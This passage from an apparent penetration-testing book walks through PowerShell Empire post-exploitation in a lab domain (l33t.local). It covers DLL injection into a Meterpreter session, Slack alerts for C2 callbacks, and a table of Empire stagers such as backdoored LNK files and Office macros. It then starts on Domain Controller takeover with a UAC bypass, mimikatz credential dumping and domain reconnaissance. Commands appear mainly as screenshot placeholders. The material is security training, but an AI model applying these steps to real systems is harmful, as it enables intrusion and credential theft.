

Before executing the module, let's start the handler on Metasploit. This handler will listen for incoming connections on port 8080:



Executing the Empire module shown earlier will inject our malicious DLL into the process with the process ID of 1596:



The Meterpreter session has now been opened! Let's confirm the session information using the sessions command in Metasploit, as follows:



We can now use Metasploit modules for further exploitation.

<strong>Edit <listener> SlackToken <slack API token></strong>



For this to work perfectly, we have to restart the listener. There's no restart command in Empire, so we have to execute the disable and enable commands in order to restart:



Let's check the listener information and see if the SlackToken field is updated or not:



Now, whenever an agent connection is made on this listener, we'll get a notification on our slack channel:



As we can see in the the following screenshot, a notification alert with the agent information is displayed on our Slack channel:



We will get an alert whenever an agent connects back to the Empire C2. We can plan the further attacks depending upon the information we get from Empire.

The following is the list of stagers available in Empire:

|  |  |  |  |
| --- | --- | --- | --- |
| **Target OS** | **Stager name** | **Empire stager option** | **Description** |
| Windows | Backdoor LNK Macro launcher | windows/backdoorLnkMacro | Generates a macro that backdoors .lnk files on the user's desktop. The backdoored lnk files therefore attempt to download and execute an empire launcher when the user clicks on them. |
| Windows | Bunny launcher | windows/bunny | Generates a Bash bunny script that runs a one-liner Stage 0 launcher for Empire. |
| Windows | C#  PowerShell launcher | windows/csharp_exe | Generates a PowerShell C# solution with embedded stager code that compiles  to an EXE. |
| Windows | DLL  launcher | windows/dll | Generates a PowerPick Reflective DLL to inject with stager code. |
| Windows | Ducky launcher | windows/ducky | Generates a ducky script that runs a one-liner Stage 0 launcher for Empire. |
| Windows | HTA  launcher | windows/hta | Generates an **HyperText Application** (**HTA**) for Internet Explorer. |
| Windows | BAT  launcher | windows/launcher_bat | Generates a self-deleting  .bat launcher for Empire |
| Windows | LNK  launcher | windows/launcher_lnk | Creates a .lnk file that launches the Empire stager. |
| Windows | Regsrv32 launcher | windows/launcher_sct | Generates an SCT file (COM Scriptlet). This can |

|  |  |  |  |
| --- | --- | --- | --- |
|  |  |  | be hosted anywhere |
| Windows | VBS  launcher | windows/launcher_vbs | Generates a .vbs launcher for Empire. |
| Windows | Msbuild_xml launcher | windows/launcher_xml | Generates an XML file to be run with MSBuild.exe. |
| Windows | Macro launcher | windows/macro | Generates an office macro for Empire. This is compatible with office 97- 2003 and 2007 file types. |
| Windows | Macro-less code execution in MSWord | windows/macroless_msword | Creates a macroless document utilizing a formula field for code execution. |
| Windows | Shellcode launcher | windows/shellcode | Generates a windows shellcode stager. |
| Windows | Teensy launcher | windows/teensy | Generates a Teensy script that runes a one-liner stage0 launcher for Empire. |
| Mac OSX | Apple Script | osx/applescript | Generates AppleScript to execute the Empire stage0 launcher. |
| Mac OSX | Application | osx/application | Generates an Empire Application. |
| Mac OSX | Ducky launcher | osx/ducky | Generates a ducky script that runs a one-liner stage0 launcher for Empire. |
| Mac OSX | Dylib launcher | osx/dylib | Generates a dynamic library for OSX. |
| Mac OSX | JAR  launcher | osx/jar | Generates a JAR file. |
| Mac OSX | Default launcher | osx/launcher | Generates a one-liner stage0 launcher for Empire. |
| Mac OSX | Macho | osx/macho | Generates a macho executable. |

|  |  |  |  |
| --- | --- | --- | --- |
| Mac OSX | OSX Apple Script macro | osx/macro | An OSX office macro that supports newer versions of Office. |
| Mac OSX | OSX  package | osx/pkg | Generates a pkg installer. This installer will copy a custom (empty) application to the /Applications folder. The postinstall script will execute an Empire launcher. |
| Mac OSX | Safari launcher | osx/safari_launcher | Generates an HTML payload launcher for Empire. |
| Mac OSX | Teensy launcher | osx/teensy | Generates a Teensy script that runs a one-liner stage0 launcher for Empire. |
| Multi- Platform | Bash Script launcher | multi/bash | Generates self-deleting Bash script to execute the Empire Stage 0 launcher. |
| Multi- Platform | Default PowerShell launcher | multi/launcher | Generates a one-liner Stage 0 launcher for Empire. |
| Multi- Platform | Cross platform macro launcher | multi/macro | Generates a Win/Mac cross platform MS Office macro for Empire, compatible with Office 97-2016 including Mac 2011 and 2016 (sandboxed). |
| Multi- Platform | pyInstaller Launcher | multi/pyinstaller | Generates an ELF binary payload launcher for Empire using pyInstaller. |
| Multi- Platform | WAR  launcher | multi/war | Generates a deployable WAR file. |

# Summary

In this chapter, we introduced Empire and its fundamentals. We have also covered Empire's basic usage and the post exploitation basics for Windows, Linux and OSX. We were also able to get a Meterpreter session opened using Empire and, finally, used Slack as the alerting mechanism whenever an agent connects back to the Empire C2. However, in an organization, accessing a server is not enough. The final goal for intruding into the network should be to get full access to the **Domain Controller** (**DC**). In the next chapter, we will cover how we can use Empire to gain access to DC and how we can achieve this using automated tools.

# Questions

1. Is Empire free?
2. Does Empire use SSL for agent communication?
3. Does Empire have any GUI version for its usage?

# Further reading

Read the following links for more information:

<https://github.com/EmpireProject/Empire> <http://www.powershellempire.com/>

[https://www.swordshield.com/2017/10/slack-and-microsoft-teams-notifications-for-empi re-and-meterpreter-agents/](https://www.swordshield.com/2017/10/slack-and-microsoft-teams-notifications-for-empire-and-meterpreter-agents/)

<https://www.harmj0y.net/blog/about/>

# Age of Empire - Owning Domain Controllers

In the previous chapter, we covered the basics of Empire and how to use Empire efficiently to perform post-exploitation. Now we are in the network, what's the next step? What can we do apart from exploring the target filesystem and internal network service discovery? In every organization, a centralized server will be present to control and manage the whole network. If an attacker can compromise this central server, they would have full control over the entire organization's network. This central server is called the **Domain Controller** (**DC**), while the domain services that are provided by a Domain Controller are known as Active Directory Domain Services.

In this chapter, we will cover the following topics:

Getting into a Domain Controller using Empire

Automating Active Directory exploitation using the DeathStar Empire GUI

# Getting into a Domain Controller using Empire

Most of the time, we get access to a web server with system privileges. When we try to get access to the Domain Controller, however, this just doesn't work. One of the reasons for this is the lack of knowledge related to Domain Controllers.

For those who are learning about privilege escalation and pivoting, you are about to enter the world of lateral movement and Domain exploitation. Make sure that you are familiar with some basic concepts related to Domains and Domain Controllers. Start from: <https://en.wikipedia.org/wiki/Domain_controller> and move on to other topics related to the Domain Controller before continuing with this

topic.

Assuming that you have some basic understanding of Domains, Domain Controllers, and **Active Directory Domain Services** (**AD/DS**), let's continue with the Active Directory exploitation. You should already have an active agent. In our case, the agent is active and has the privileges of the PT user.



To get access to the Domain Controller, we first need to get access to a domain user's account so that we can perform reconnaissance on the domain. Remember that we can't gather information regarding a particular domain with a local account. We need to have access to a domain user account so that the domain user can communicate with the Domain Controller to get information.

Let's first escalate the privileges using the bypassuac_eventvwr module on the local system so that we can have a higher security context to perform further attacks:



The asterisk (*) in the username means that we have escalated the privileges for the PTuser:



The next step would be to gather the credentials from the memory using mimikatz. We will be able to find these if any domain user has logged on to this server before. Using mimikatz, we can fetch the credentials of the domain users as well.



Two domain users are found on this server: harry and john. We also found that the domain is l33t.local:



In our current scenario, we have system privileges on the local server and we have the credentials of two domain users: harry and john. What we need to do now is to elevate from a local user to a domain user. We can do this using another

post module in Empire. In this situation, we can use the spawnas module in Empire to spawn a new agent using the domain user:



Next, we'll set the CredID, which can be found by executing the creds command, and the Listener:



Once all the options are set, we can execute the module, which will create a process using the domain user's credentials:



A new agent is now online. This time, it's the John user:



Now that we have access to a domain user's account, we can move forward with Domain Controller Reconnaissance. The first thing that we need to know is the IP address of the Domain Controller. This can be found using the dnsserver module in Empire:



At the time of configuration, a DC will always try to set up a DNS server if this is not already done. This Empire module will look for the primary and secondary DNS servers:



As we can see, the IP 192.168.2.17 is the primary DNS server. There's a high chance this IP could belong to the DC. To confirm this, we can use the get_domain_controller module in Empire. This module will return information about the DC for the current domain:



Let's set up the domain option here and execute the module so that it can look for

information regarding the specified domain:



As we can see from the preceding result, 192.168.2.17 is indeed the DC. The

get_domain_controller module provides us with the following information:

|  |  |
| --- | --- |
| Forest | l33t.local |
| OSVersion | Windows Server 2008 R2 Enterprise |
| Roles | SchemaRole, NamingRole, PdcRole, RidRole |
| IPAddress | 192.168.2.17 |
| Name | WIN-9PIACAHV7U3.l33t.local |

Please refer to [https://technet.microsoft.com/pt-pt/library/cc759073(v=ws.10).aspx](https://technet.microsoft.com/pt-pt/library/cc759073(v%3Dws.10).aspx) to understand the basics of Domains and Forests.

To get information about the Forest, use the get_forest module:



The Forest name will be used in the get_forest module to retrieve information about the specified Forest. This includes the root domain and its SID. Let's set the

Forest name to l33t.local, which we retrieved from the get_domain_controller

module:

